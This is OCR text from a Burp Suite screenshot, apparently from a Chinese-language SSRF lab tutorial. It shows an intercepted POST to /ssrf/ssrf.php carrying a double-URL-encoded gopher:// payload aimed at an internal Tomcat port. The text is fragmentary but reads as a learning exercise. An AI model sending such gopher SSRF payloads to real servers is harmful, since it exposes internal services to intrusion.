 http://172.250.250.7:8080
gopher://172.250.250.7:8080/_
Burp Suite拦截数据 Send to Repeater
加入payload进行两次url编码提交
tomcat.t
xt
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.206:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://192.168.1.206:9091
10 Connection: close
11 Referer: http://192.168.1.206:9091/ssrf/ssrf.php
12 Upgrade-Insecure-Requests: 1
13
14 url=gopher%3A%2F%2F172.250.250.7%3A8080%2F_